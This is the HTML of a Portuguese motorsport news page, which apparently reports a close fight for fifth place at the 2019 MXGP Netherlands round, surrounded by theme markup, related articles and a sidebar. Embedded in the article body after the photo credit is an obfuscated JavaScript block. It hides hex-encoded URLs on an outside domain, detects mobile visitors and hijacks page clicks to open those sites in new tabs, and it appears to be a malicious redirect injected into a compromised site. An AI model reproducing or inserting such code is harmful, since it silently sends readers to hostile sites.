				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_306986_0_696ecadf5a91b = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":306986,"include_category":"732,228,6,10,226,949,228,227,13,7,14,175,139,7","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>
<p>Uma animada luta pela 5ª posição foi a que se verificou nos minutos finais entre Jeremy Van Horebeek, Julien Lieber e Tim Gajser. Os três terminaram separados por apenas 1,6 segundos!</p>
<p>&nbsp;</p>
<p>(Foto: Ray Archer/KTM)<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/antonio-cairoli/" rel="tag">Antonio Cairoli</a><a href="https://www.motosport.com.pt/tag/arminas-jasikonis/" rel="tag">Arminas Jasikonis</a><a href="https://www.motosport.com.pt/tag/campeonato-mundial-motocross/" rel="tag">Campeonato Mundial Motocross</a><a href="https://www.motosport.com.pt/tag/clement-desalle/" rel="tag">Clement Desalle</a><a href="https://www.motosport.com.pt/tag/gautier-paulin/" rel="tag">Gautier Paulin</a><a href="https://www.motosport.com.pt/tag/gp-holanda-2019/" rel="tag">GP Holanda 2019</a><a href="https://www.motosport.com.pt/tag/jeremy-van-horebeek/" rel="tag">Jeremy Van Horebeek</a><a href="https://www.motosport.com.pt/tag/julien-lieber/" rel="tag">Julien Lieber</a><a href="https://www.motosport.com.pt/tag/max-anstie/" rel="tag">Max Anstie</a><a href="https://www.motosport.com.pt/tag/mxgp/" rel="tag">MXGP</a><a href="https://www.motosport.com.pt/tag/tim-gajser/" rel="tag">Tim Gajser</a><a href="https://www.motosport.com.pt/tag/valkenswaard/" rel="tag">Valkenswaard</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_306986_1_696ecae33c087   " data-unique="jnews_module_306986_1_696ecae33c087">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/" aria-label="Read article: WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miguel-Oliveira-Testes-360x180.jpg 360w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/">WSBK: A espera acabou! Miguel Oliveira volta à ação esta semana</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/wsbk-a-espera-acabou-miguel-oliveira-volta-a-acao-esta-semana/"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/" aria-label="Read article: MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-360x180.webp" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-360x180.webp 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-750x375.webp 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Marc-Marquez-2025-1140x570.webp 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/autosport/" class="category-autosport">Autosport</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/">MotoGP: Ducati Lenovo revela as novas cores do campeão do mundo</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/moto-gp/motogp-ducati-lenovo-revela-as-novas-cores-do-campeao-do-mundo/"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_306986_1_696ecae33c087 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":306986,"include_category":"732,228,6,10,226,949,228,227,13,7,14,175,139,7","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/enduro/cn-enduro-luis-oliveira-lidera-na-figueira-da-foz/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/03/dsc-1757.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/03/dsc-1757.jpg 1936w, https://www.motosport.com.pt/wp-content/uploads/2019/03/dsc-1757-300x201.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/03/dsc-1757-768x514.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/03/dsc-1757-1024x685.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2019/03/dsc-1757-280x187.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/03/dsc-1757-600x402.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/enduro/cn-enduro-luis-oliveira-lidera-na-figueira-da-foz/">
                        CN Enduro: Luís Oliveira lidera na Figueira da Foz                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/moto-gp/motogp-warmup-miguel-oliveira-em-9o-promete-bom-resultado-para-a-corrida/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="50" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="MotoGP: Miller contente apesar de queda nos livres" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2019/03/argmiguel-lean.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2019/03/argmiguel-lean.jpg 814w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmiguel-lean-300x199.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmiguel-lean-768x509.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmiguel-lean-280x185.jpg 280w, https://www.motosport.com.pt/wp-content/uploads/2019/03/argmiguel-lean-600x397.jpg 600w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.motosport.com.pt/moto-gp/motogp-warmup-miguel-oliveira-em-9o-promete-bom-resultado-para-a-corrida/">
                        MotoGP warmup: Miguel Oliveira em 9º, promete bom resultado para a corrida                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.motosport.com.pt/wp-login.php?redirect_to=https%3A%2F%2Fwww.motosport.com.pt%2F' class=''>login</a> to join discussion</span></div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_306986_2_696ecae7af744   '><div class='ads-wrapper'><div class=''><div id="atfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_ATF -->
<div id="div-gpt-ad-1545301774582-0">
</div>
</div>
<div id="btfmobile_banner">		
				<!-- /23188711355/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
				<div id="div-gpt-ad-1545389653236-0-mobile">
				</div>
			</div></div></div></div></div><div class="widget widget_jnews_tab_post" id="jnews_tab_post-1"><div class="jeg_tabpost_widget"><ul class="jeg_tabpost_nav tab-3"><li data-tab-content="jeg_tabpost_3" class="active">Novidades</li><li data-tab-content="jeg_tabpost_1" >Tendências</li><li data-tab-content="jeg_tabpost_2" >Comentários</li></ul><div class="jeg_tabpost_content"><div class="jeg_tabpost_item" id="jeg_tabpost_3"><div class="jegwidgetpopular"><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK: Jack Miller admite contacto para com a Ducati" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Miller-2026-e1768844184670-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/wsbk-jack-miller-admite-contacto-para-com-a-ducati/">WSBK: Jack Miller admite contacto para com a Ducati</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Bagnaia-2026-e1768840570461-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/motogp-francesco-bagnaia-a-temporada-de-2026-tera-um-significado-especial/">MotoGP: Francesco Bagnaia &#8216;A temporada de 2026 terá um significado especial&#8217;</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-clock-o"></i> 19 Janeiro, 2026</div>
                </div>
                    </div>
                </div><div class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
